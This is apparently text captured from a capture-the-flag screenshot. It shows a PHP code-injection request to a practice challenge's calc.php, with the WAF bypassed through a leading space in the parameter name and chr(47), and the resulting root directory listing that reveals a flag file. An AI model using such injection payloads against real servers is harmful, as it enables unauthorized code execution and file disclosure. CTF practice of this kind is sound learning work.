 array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=>
string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64"
[11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=>
string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp"
[22]=> string(3) "usr" [23]=> string(3) "var" }
Elements Console Sources Netw
LOAD SPLIT EXECUTE TES
URL
http://node3.buuoj.cn:26580/calc.php?
%20num=var_dump(scandir(chr(47)))
Enable POST